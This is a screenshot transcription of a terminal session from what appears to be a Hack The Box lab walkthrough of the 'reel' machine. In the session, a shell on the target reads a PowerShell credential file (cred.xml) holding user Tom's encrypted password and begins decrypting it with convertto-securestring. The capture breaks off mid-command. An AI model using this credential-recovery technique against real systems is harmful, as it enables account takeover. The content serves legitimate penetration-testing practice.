 Applications Places Terminal Fri 10:55 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
d-r-- 27/10/2017 23:42 Searches
d-r-- 27/10/2017 23:42 Videos
PS C:\users\nico> cd Desktop
PS C:\users\nico\Desktop> dir
Directory: C:\users\nico\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 28/10/2017 00:59 1468 cred.xml
-ar-- 28/10/2017 00:40 32 user.txt
PS C:\users\nico\Desktop> type cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d7
92a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc
51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
PS C:\users\nico\Desktop> $pass = "01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c00000
0010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8
790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692" | convertto-securestring
PS C:\users\nico\Desktop> $user = "HTB\Tom"
PS C:\users\nico\Desktop> $cred = New-Object System.
[HTB-3] 0:openvpn 1:ncat*Z 2:bash- "htb" 10:55 09-Nov-18